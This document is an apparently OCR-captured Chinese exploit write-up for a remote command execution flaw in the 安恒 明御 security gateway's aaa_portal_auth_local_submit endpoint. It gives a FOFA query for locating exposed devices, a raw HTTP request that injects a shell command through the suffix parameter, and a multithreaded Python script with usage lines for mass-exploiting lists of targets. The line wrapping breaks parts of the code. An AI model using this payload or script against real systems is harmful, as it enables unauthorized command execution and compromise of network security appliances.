 安恒 明御安全网关
aaa_portal_auth_local_submit 远程命
令执行漏洞
FOFA：body="/webui/images/basic/login/" &&
title=="明御安全网关"
复现步骤
GET /webui/?
g=aaa_portal_auth_local_submit&bkg_flag
=0&suffix=%7Burlenc(%60id+%3E/usr/local
/webui/test.txt%60)%7D HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_9_3)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.1916.47 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-
urlencoded
路径：/test.txt
批量脚本
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# Time       : 2023/8/15 18:28
# Author     : yunkong
# FileName   : DAS_Gateway_Rce.py
# Description: 安恒 明御安全网关
aaa_portal_auth_local_submit 远程命令执行
漏洞
import argparse
import requests
import concurrent.futures
import logging
logging.basicConfig(level=logging.INFO,
format='%(asctime)s - %(levelname)s - %
(message)s')
proxy = {
    "http": "127.0.0.1:8080",
    "https": "127.0.0.1:8080"
}
def send_get_request(url):
    exploit_url = f"{url}/webui/?
g=aaa_portal_auth_local_submit&bkg_flag
=0&suffix=
{{urlenc(`id+>/usr/local/webui/test.txt
`)}}"
    headers = {
        "User-Agent": "Mozilla/5.0
(Macintosh; Intel Mac OS X 10_9_3)
AppleWebKit/537.36 (KHTML, like Gecko)
"
 "Chrome/35.0.1916.47 Safari/537.36",
        "Accept": "*/*",
        "Content-Type": "application/x-
www-form-urlencoded",
        "Accept-Encoding": "gzip",
    }
    try:
        with requests.Session() as
session:
            response =
session.get(exploit_url,
                                   #
proxies=proxy,
headers=headers
                                   )
            if response.status_code ==
200 and "\"success\":\"local_logo\"" in
response.text:
                logging.info(f"[+]
Successful exploit, result:
{url}/test.txt")
            else:
                pass
                logging.error(f"[-]
Failed exploit, result: {url}")
    except
requests.exceptions.RequestException as
e:
        logging.error(f"[-] HTTP
request failed, result: {url}")
def main():
    parser =
argparse.ArgumentParser(description="Ex
ploit script for target URLs")
    parser.add_argument("-u", "--url",
help="Single target URL")
    parser.add_argument("-U", "--url-
file", help="File containing multiple
target URLs")
    args = parser.parse_args()
    if args.url:
        send_get_request(args.url)
    elif args.url_file:
        with open(args.url_file, 'r')
as url_file:
            url_list = [line.strip()
for line in url_file]
        with
concurrent.futures.ThreadPoolExecutor(m
ax_workers=5) as executor:
 executor.map(send_get_request,
url_list)
    else:
        parser.print_help()
if __name__ == '__main__':
    main()
使用方法
# 单个目标
python example.py -u http://example.com
# 多个目标
python example.py -U file_path